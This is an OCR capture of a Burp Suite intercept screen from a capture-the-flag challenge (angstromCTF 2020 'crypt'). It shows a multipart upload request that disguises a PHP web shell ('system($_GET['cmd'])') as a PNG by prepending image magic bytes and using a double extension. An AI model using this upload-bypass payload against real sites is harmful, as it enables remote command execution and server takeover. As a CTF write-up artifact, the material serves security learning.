 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://crypt.2020.chall.actf.co:443 [52.207.14.64]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: crypt.2020.chall.actf.co
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------156444807314312991831842637773
Content-Length: 266
Origin: https://crypt.2020.chall.actf.co
Connection: close
Referer: https://crypt.2020.chall.actf.co/
Upgrade-Insecure-Requests: 1
-----------------------------156444807314312991831842637773
Content-Disposition: form-data; name="imgfile"; filename="myshell.png.php"
Content-Type: image/png
‰PNG
ï»¿<?php system($_GET['cmd']); ?>
-----------------------------156444807314312991831842637773--